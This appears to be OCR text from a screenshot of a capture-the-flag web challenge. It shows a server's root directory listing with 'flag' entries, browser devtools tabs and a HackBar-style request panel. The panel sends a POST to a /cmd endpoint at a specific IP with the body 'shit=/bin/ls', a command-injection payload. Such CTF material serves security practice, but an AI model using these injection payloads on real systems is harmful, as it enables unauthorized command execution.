 bin
boot
dev
etc
flag
flagishere
home
lib
lib64
main
media
mnt
opt
proc
root
元素 控制台 源代码 网络 性能
LOAD SPLIT EXECUTE TEST
URL
http://1.14.49.218:8082/cmd
Use POST method
enctype
application
Body
shit=/bin/ls